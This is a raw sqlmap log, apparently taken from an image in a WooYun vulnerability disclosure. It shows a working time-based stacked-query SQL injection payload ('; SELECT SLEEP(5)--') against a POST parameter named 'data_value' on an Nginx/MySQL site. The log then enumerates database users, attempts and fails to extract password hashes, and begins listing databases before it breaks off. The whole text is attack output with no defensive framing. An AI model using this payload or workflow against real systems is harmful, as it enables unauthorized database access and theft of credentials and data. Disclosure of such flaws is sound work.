 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: data_value
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: op=checkcode&code=WPRD&data_value=2ee64f21b354c5a4076cc871e03bb1b5;
 SELECT SLEEP(5)--
---
[22:05:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[22:05:42] [INFO] fetching database users
[22:05:42] [INFO] fetching number of database users
[22:05:42] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[22:05:50] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
1
[22:05:57] [INFO] retrieved:
[22:06:09] [INFO] adjusting time delay to 4 seconds due to good response times
'tango_user'@'%'
database management system users [1]:
[*] 'tango_user'@'%'
[22:10:56] [INFO] fetching database users password hashes
[22:10:56] [INFO] fetching database users
[22:10:56] [INFO] fetching number of password hashes for user 'tango_user'
[22:10:56] [INFO] retrieved:
[22:10:57] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[22:10:57] [WARNING] unable to retrieve the number of password hashes for user '
tango_user'
[22:10:57] [ERROR] unable to retrieve the password hashes for the database users
 (most probably because the session user has no read privileges over the relevan
t system database table)
[22:10:57] [INFO] fetching database names
[22:10:57] [INFO] fetching number of databases
[22:10:57] [INFO] retrieved: 8
[22:11:12] [INFO] retrieved: in_
www.wooyun.org